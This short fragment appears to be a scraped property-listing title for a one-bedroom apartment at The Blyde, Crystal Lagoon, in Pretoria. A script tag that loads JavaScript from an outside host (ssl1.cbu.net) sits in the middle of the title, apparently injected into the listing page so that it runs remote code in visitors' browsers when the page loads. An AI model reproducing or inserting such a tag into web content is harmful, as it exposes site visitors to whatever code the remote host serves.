 The Blyde, Crystal Lagoon One Bed Apartment. Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Pretoria - 2